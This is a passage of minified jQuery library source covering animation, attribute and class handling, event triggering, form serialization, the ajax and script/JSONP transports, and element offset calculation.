t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var 